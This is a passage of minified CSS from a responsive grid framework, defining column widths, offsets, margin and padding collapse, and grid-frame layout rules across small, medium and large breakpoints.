(min-width:64em){.small-margin-collapse>.large-1{width:8.33333%}.small-margin-collapse>.large-2{width:16.66667%}.small-margin-collapse>.large-3{width:25%}.small-margin-collapse>.large-4{width:33.33333%}.small-margin-collapse>.large-5{width:41.66667%}.small-margin-collapse>.large-6{width:50%}.small-margin-collapse>.large-7{width:58.33333%}.small-margin-collapse>.large-8{width:66.66667%}.small-margin-collapse>.large-9{width:75%}.small-margin-collapse>.large-10{width:83.33333%}.small-margin-collapse>.large-11{width:91.66667%}.small-margin-collapse>.large-12{width:100%}}.small-padding-collapse{margin-right:0;margin-left:0}.small-padding-collapse>.cell{padding-right:0;padding-left:0}@media print,screen and (min-width:40em){.medium-margin-collapse{margin-right:0;margin-left:0}.medium-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width:40em){.medium-margin-collapse>.small-1{width:8.33333%}.medium-margin-collapse>.small-2{width:16.66667%}.medium-margin-collapse>.small-3{width:25%}.medium-margin-collapse>.small-4{width:33.33333%}.medium-margin-collapse>.small-5{width:41.66667%}.medium-margin-collapse>.small-6{width:50%}.medium-margin-collapse>.small-7{width:58.33333%}.medium-margin-collapse>.small-8{width:66.66667%}.medium-margin-collapse>.small-9{width:75%}.medium-margin-collapse>.small-10{width:83.33333%}.medium-margin-collapse>.small-11{width:91.66667%}.medium-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width:40em){.medium-margin-collapse>.medium-1{width:8.33333%}.medium-margin-collapse>.medium-2{width:16.66667%}.medium-margin-collapse>.medium-3{width:25%}.medium-margin-collapse>.medium-4{width:33.33333%}.medium-margin-collapse>.medium-5{width:41.66667%}.medium-margin-collapse>.medium-6{width:50%}.medium-margin-collapse>.medium-7{width:58.33333%}.medium-margin-collapse>.medium-8{width:66.66667%}.medium-margin-collapse>.medium-9{width:75%}.medium-margin-collapse>.medium-10{width:83.33333%}.medium-margin-collapse>.medium-11{width:91.66667%}.medium-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.medium-margin-collapse>.large-1{width:8.33333%}.medium-margin-collapse>.large-2{width:16.66667%}.medium-margin-collapse>.large-3{width:25%}.medium-margin-collapse>.large-4{width:33.33333%}.medium-margin-collapse>.large-5{width:41.66667%}.medium-margin-collapse>.large-6{width:50%}.medium-margin-collapse>.large-7{width:58.33333%}.medium-margin-collapse>.large-8{width:66.66667%}.medium-margin-collapse>.large-9{width:75%}.medium-margin-collapse>.large-10{width:83.33333%}.medium-margin-collapse>.large-11{width:91.66667%}.medium-margin-collapse>.large-12{width:100%}}@media print,screen and (min-width:40em){.medium-padding-collapse{margin-right:0;margin-left:0}.medium-padding-collapse>.cell{padding-right:0;padding-left:0}}@media print,screen and (min-width:64em){.large-margin-collapse{margin-right:0;margin-left:0}.large-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width:64em){.large-margin-collapse>.small-1{width:8.33333%}.large-margin-collapse>.small-2{width:16.66667%}.large-margin-collapse>.small-3{width:25%}.large-margin-collapse>.small-4{width:33.33333%}.large-margin-collapse>.small-5{width:41.66667%}.large-margin-collapse>.small-6{width:50%}.large-margin-collapse>.small-7{width:58.33333%}.large-margin-collapse>.small-8{width:66.66667%}.large-margin-collapse>.small-9{width:75%}.large-margin-collapse>.small-10{width:83.33333%}.large-margin-collapse>.small-11{width:91.66667%}.large-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width:64em){.large-margin-collapse>.medium-1{width:8.33333%}.large-margin-collapse>.medium-2{width:16.66667%}.large-margin-collapse>.medium-3{width:25%}.large-margin-collapse>.medium-4{width:33.33333%}.large-margin-collapse>.medium-5{width:41.66667%}.large-margin-collapse>.medium-6{width:50%}.large-margin-collapse>.medium-7{width:58.33333%}.large-margin-collapse>.medium-8{width:66.66667%}.large-margin-collapse>.medium-9{width:75%}.large-margin-collapse>.medium-10{width:83.33333%}.large-margin-collapse>.medium-11{width:91.66667%}.large-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.large-margin-collapse>.large-1{width:8.33333%}.large-margin-collapse>.large-2{width:16.66667%}.large-margin-collapse>.large-3{width:25%}.large-margin-collapse>.large-4{width:33.33333%}.large-margin-collapse>.large-5{width:41.66667%}.large-margin-collapse>.large-6{width:50%}.large-margin-collapse>.large-7{width:58.33333%}.large-margin-collapse>.large-8{width:66.66667%}.large-margin-collapse>.large-9{width:75%}.large-margin-collapse>.large-10{width:83.33333%}.large-margin-collapse>.large-11{width:91.66667%}.large-margin-collapse>.large-12{width:100%}}@media print,screen and (min-width:64em){.large-padding-collapse{margin-right:0;margin-left:0}.large-padding-collapse>.cell{padding-right:0;padding-left:0}}.small-offset-0{margin-left:0%}.grid-margin-x>.small-offset-0{margin-left:calc(0% + .625rem)}.small-offset-1{margin-left:8.33333%}.grid-margin-x>.small-offset-1{margin-left:calc(8.33333% + .625rem)}.small-offset-2{margin-left:16.66667%}.grid-margin-x>.small-offset-2{margin-left:calc(16.66667% + .625rem)}.small-offset-3{margin-left:25%}.grid-margin-x>.small-offset-3{margin-left:calc(25% + .625rem)}.small-offset-4{margin-left:33.33333%}.grid-margin-x>.small-offset-4{margin-left:calc(33.33333% + .625rem)}.small-offset-5{margin-left:41.66667%}.grid-margin-x>.small-offset-5{margin-left:calc(41.66667% + .625rem)}.small-offset-6{margin-left:50%}.grid-margin-x>.small-offset-6{margin-left:calc(50% + .625rem)}.small-offset-7{margin-left:58.33333%}.grid-margin-x>.small-offset-7{margin-left:calc(58.33333% + .625rem)}.small-offset-8{margin-left:66.66667%}.grid-margin-x>.small-offset-8{margin-left:calc(66.66667% + .625rem)}.small-offset-9{margin-left:75%}.grid-margin-x>.small-offset-9{margin-left:calc(75% + .625rem)}.small-offset-10{margin-left:83.33333%}.grid-margin-x>.small-offset-10{margin-left:calc(83.33333% + .625rem)}.small-offset-11{margin-left:91.66667%}.grid-margin-x>.small-offset-11{margin-left:calc(91.66667% + .625rem)}@media print,screen and (min-width:40em){.medium-offset-0{margin-left:0%}.grid-margin-x>.medium-offset-0{margin-left:calc(0% + .9375rem)}.medium-offset-1{margin-left:8.33333%}.grid-margin-x>.medium-offset-1{margin-left:calc(8.33333% + .9375rem)}.medium-offset-2{margin-left:16.66667%}.grid-margin-x>.medium-offset-2{margin-left:calc(16.66667% + .9375rem)}.medium-offset-3{margin-left:25%}.grid-margin-x>.medium-offset-3{margin-left:calc(25% + .9375rem)}.medium-offset-4{margin-left:33.33333%}.grid-margin-x>.medium-offset-4{margin-left:calc(33.33333% + .9375rem)}.medium-offset-5{margin-left:41.66667%}.grid-margin-x>.medium-offset-5{margin-left:calc(41.66667% + .9375rem)}.medium-offset-6{margin-left:50%}.grid-margin-x>.medium-offset-6{margin-left:calc(50% + .9375rem)}.medium-offset-7{margin-left:58.33333%}.grid-margin-x>.medium-offset-7{margin-left:calc(58.33333% + .9375rem)}.medium-offset-8{margin-left:66.66667%}.grid-margin-x>.medium-offset-8{margin-left:calc(66.66667% + .9375rem)}.medium-offset-9{margin-left:75%}.grid-margin-x>.medium-offset-9{margin-left:calc(75% + .9375rem)}.medium-offset-10{margin-left:83.33333%}.grid-margin-x>.medium-offset-10{margin-left:calc(83.33333% + .9375rem)}.medium-offset-11{margin-left:91.66667%}.grid-margin-x>.medium-offset-11{margin-left:calc(91.66667% + .9375rem)}}@media print,screen and (min-width:64em){.large-offset-0{margin-left:0%}.grid-margin-x>.large-offset-0{margin-left:calc(0% + .9375rem)}.large-offset-1{margin-left:8.33333%}.grid-margin-x>.large-offset-1{margin-left:calc(8.33333% + .9375rem)}.large-offset-2{margin-left:16.66667%}.grid-margin-x>.large-offset-2{margin-left:calc(16.66667% + .9375rem)}.large-offset-3{margin-left:25%}.grid-margin-x>.large-offset-3{margin-left:calc(25% + .9375rem)}.large-offset-4{margin-left:33.33333%}.grid-margin-x>.large-offset-4{margin-left:calc(33.33333% + .9375rem)}.large-offset-5{margin-left:41.66667%}.grid-margin-x>.large-offset-5{margin-left:calc(41.66667% + .9375rem)}.large-offset-6{margin-left:50%}.grid-margin-x>.large-offset-6{margin-left:calc(50% + .9375rem)}.large-offset-7{margin-left:58.33333%}.grid-margin-x>.large-offset-7{margin-left:calc(58.33333% + .9375rem)}.large-offset-8{margin-left:66.66667%}.grid-margin-x>.large-offset-8{margin-left:calc(66.66667% + .9375rem)}.large-offset-9{margin-left:75%}.grid-margin-x>.large-offset-9{margin-left:calc(75% + .9375rem)}.large-offset-10{margin-left:83.33333%}.grid-margin-x>.large-offset-10{margin-left:calc(83.33333% + .9375rem)}.large-offset-11{margin-left:91.66667%}.grid-margin-x>.large-offset-11{margin-left:calc(91.66667% + .9375rem)}}.grid-y{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.grid-y>.cell{height:auto;max-height:none}.grid-y>.auto{height:auto}.grid-y>.shrink{height:auto}.grid-y>.small-shrink,.grid-y>.small-full,.grid-y>.small-1,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12{-ms-flex-preferred-size:auto;flex-basis:auto}@media print,screen and (min-width:40em){.grid-y>.medium-shrink,.grid-y>.medium-full,.grid-y>.medium-1,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:64em){.grid-y>.large-shrink,.grid-y>.large-full,.grid-y>.large-1,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12{-ms-flex-preferred-size:auto;flex-basis:auto}}.grid-y>.small-1,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.small-1{height:8.33333%}.grid-y>.small-2{height:16.66667%}.grid-y>.small-3{height:25%}.grid-y>.small-4{height:33.33333%}.grid-y>.small-5{height:41.66667%}.grid-y>.small-6{height:50%}.grid-y>.small-7{height:58.33333%}.grid-y>.small-8{height:66.66667%}.grid-y>.small-9{height:75%}.grid-y>.small-10{height:83.33333%}.grid-y>.small-11{height:91.66667%}.grid-y>.small-12{height:100%}@media print,screen and (min-width:40em){.grid-y>.medium-auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;height:auto}.grid-y>.medium-shrink,.grid-y>.medium-1,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.medium-shrink{height:auto}.grid-y>.medium-1{height:8.33333%}.grid-y>.medium-2{height:16.66667%}.grid-y>.medium-3{height:25%}.grid-y>.medium-4{height:33.33333%}.grid-y>.medium-5{height:41.66667%}.grid-y>.medium-6{height:50%}.grid-y>.medium-7{height:58.33333%}.grid-y>.medium-8{height:66.66667%}.grid-y>.medium-9{height:75%}.grid-y>.medium-10{height:83.33333%}.grid-y>.medium-11{height:91.66667%}.grid-y>.medium-12{height:100%}}@media print,screen and (min-width:64em){.grid-y>.large-auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;height:auto}.grid-y>.large-shrink,.grid-y>.large-1,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.large-shrink{height:auto}.grid-y>.large-1{height:8.33333%}.grid-y>.large-2{height:16.66667%}.grid-y>.large-3{height:25%}.grid-y>.large-4{height:33.33333%}.grid-y>.large-5{height:41.66667%}.grid-y>.large-6{height:50%}.grid-y>.large-7{height:58.33333%}.grid-y>.large-8{height:66.66667%}.grid-y>.large-9{height:75%}.grid-y>.large-10{height:83.33333%}.grid-y>.large-11{height:91.66667%}.grid-y>.large-12{height:100%}}.grid-padding-y .grid-padding-y{margin-top:-.625rem;margin-bottom:-.625rem}@media print,screen and (min-width:40em){.grid-padding-y .grid-padding-y{margin-top:-.9375rem;margin-bottom:-.9375rem}}.grid-padding-y>.cell{padding-top:.625rem;padding-bottom:.625rem}@media print,screen and (min-width:40em){.grid-padding-y>.cell{padding-top:.9375rem;padding-bottom:.9375rem}}.grid-margin-y{margin-top:-.625rem;margin-bottom:-.625rem}@media print,screen and (min-width:40em){.grid-margin-y{margin-top:-.9375rem;margin-bottom:-.9375rem}}.grid-margin-y>.cell{height:calc(100% - 1.25rem);margin-top:.625rem;margin-bottom:.625rem}@media print,screen and (min-width:40em){.grid-margin-y>.cell{height:calc(100% - 1.875rem);margin-top:.9375rem;margin-bottom:.9375rem}}.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.small-3{height:calc(25% - 1.25rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.small-6{height:calc(50% - 1.25rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.small-9{height:calc(75% - 1.25rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.small-12{height:calc(100% - 1.25rem)}@media print,screen and (min-width:40em){.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.small-3{height:calc(25% - 1.875rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.small-6{height:calc(50% - 1.875rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.small-9{height:calc(75% - 1.875rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.small-12{height:calc(100% - 1.875rem)}.grid-margin-y>.medium-auto{height:auto}.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.medium-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.medium-3{height:calc(25% - 1.875rem)}.grid-margin-y>.medium-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.medium-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.medium-6{height:calc(50% - 1.875rem)}.grid-margin-y>.medium-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.medium-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.medium-9{height:calc(75% - 1.875rem)}.grid-margin-y>.medium-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.medium-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.medium-12{height:calc(100% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-y>.large-auto{height:auto}.grid-margin-y>.large-shrink{height:auto}.grid-margin-y>.large-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.large-3{height:calc(25% - 1.875rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.large-6{height:calc(50% - 1.875rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.large-9{height:calc(75% - 1.875rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.large-12{height:calc(100% - 1.875rem)}}.grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .grid-frame{width:100%}.cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}.cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media print,screen and (min-width:40em){.medium-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .medium-grid-frame{width:100%}.medium-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.medium-cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}.medium-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.medium-cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}@media print,screen and (min-width:64em){.large-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .large-grid-frame{width:100%}.large-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.large-cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}.large-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.large-cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}.grid-y.grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}@media print,screen and (min-width:40em){.grid-y.medium-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}}@media print,screen and (min-width:64em){.grid-y.large-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}}.cell .grid-y.grid-frame{height:100%}@media print,screen and (min-width:40em){.cell .grid-y.medium-grid-frame{height:100%}}@media print,screen and (min-width:64em){.cell .grid-y.large-grid-frame{height:100%}}.grid-margin-y{margin-top:-.625rem;margin-bottom:-.625rem}@media print,screen and (min-width:40em){.grid-margin-y{margin-top:-.9375rem;margin-bottom:-.9375rem}}.grid-margin-y>.cell{height:calc(100% - 1.25rem);margin-top:.625rem;margin-bottom:.625rem}@media print,screen and (min-width:40em){.grid-margin-y>.cell{height:calc(100% - 1.875rem);margin-top:.9375rem;margin-bottom:.9375rem}}.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.small-3{height:calc(25% - 1.25rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.small-6{height:calc(50% - 1.25rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.small-9{height:calc(75% - 1.25rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.small-12{height:calc(100% - 1.25rem)}@media print,screen and (min-width:40em){.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.small-3{height:calc(25% - 1.875rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.small-6{height:calc(50% - 1.875rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.small-9{height:calc(75% - 1.875rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.small-12{height:calc(100% - 1.875rem)}.grid-margin-y>.medium-auto{height:auto}.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.medium-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.medium-3{height:calc(25% - 1.875rem)}.grid-margin-y>.medium-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.medium-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.medium-6{height:calc(50% - 1.875rem)}.grid-margin-y>.medium-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.medium-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.medium-9{height:calc(75% - 1.875rem)}.grid-margin-y>.medium-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.medium-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.medium-12{height:calc(100% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-y>.large-auto{height:auto}.grid-margin-y>.large-shrink{height:auto}.grid-margin-y>.large-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.large-3{height:calc(25% - 1.875rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.large-6{height:calc(50% - 1.875rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.large-9{height:calc(75% - 1.875rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.large-12{height:calc(100% - 1.875rem)}}.grid-frame.grid-margin-y{height:calc(100vh + 1.25rem)}@media print,screen and (min-width:40em){.grid-frame.grid-margin-y{height:calc(100vh + 1.875rem)}}@media print,screen and (min-width:64em){.grid-frame.grid-margin-y{height:calc(100vh + 1.875rem)}}@media print,screen and (min-width:40em){.grid-margin-y.medium-grid-frame{height:calc(100vh + 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-y.large-grid-frame{height:calc(100vh + 1.875rem)}}.row{max-width:1200px;margin-right:auto;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.row .row{margin-right:-.625rem;margin-left:-.625rem}@media print,screen and (min-width:40em){.row .row{margin-right:-.9375rem;margin-left:-.9375rem}}@media print,screen and (min-width:64em){.row .row{margin-right:-.9375rem;margin-left:-.9375rem}}.row .row.collapse{margin-right:0;margin-left:0}.row.expanded{max-width:none}.row.expanded .row{margin-right:auto;margin-left:auto}.row:not(.expanded) .row{max-width:none}.row.collapse>.column,.row.collapse>.columns{padding-right:0;padding-left:0}.row.is-collapse-child,.row.collapse>.column>.row,.row.collapse>.columns>.row{margin-right:0;margin-left:0}.column,.columns{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;padding-right:.625rem;padding-left:.625rem;min-width:0}@media print,screen and (min-width:40em){.column,.columns{padding-right:.9375rem;padding-left:.9375rem}}.column.row.row,.row.row.columns{float:none;display:block}.row .column.row.row,.row .row.row.columns{margin-right:0;margin-left:0;padding-right:0;padding-left:0}.small-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.small-offset-0{margin-left:0%}.small-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-offset-2{margin-left:16.66667%}.small-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-offset-3{margin-left:25%}.small-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-offset-5{margin-left:41.66667%}.small-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.small-offset-6{margin-left:50%}.small-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.small-offset-8{margin-left:66.66667%}.small-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.small-offset-9{margin-left:75%}.small-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-1>.column,.small-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-2>.column,.small-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-3>.column,.small-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-4>.column,.small-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-5>.column,.small-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.small-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-6>.column,.small-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-7>.column,.small-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.small-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-8>.column,.small-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.small-collapse>.column,.small-collapse>.columns{padding-right:0;padding-left:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-right:.625rem;padding-left:.625rem}@media print,screen and (min-width:40em){.medium-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.medium-offset-0{margin-left:0%}.medium-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-offset-2{margin-left:16.66667%}.medium-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 